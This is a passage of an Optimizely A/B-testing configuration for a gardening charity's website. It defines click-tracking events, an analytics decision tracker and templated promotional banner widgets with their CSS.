Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6183045879824384", "viewId": "4975324899835904", "name": "Click_BookGlow_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_bookglow_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(1) .u-w-100"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    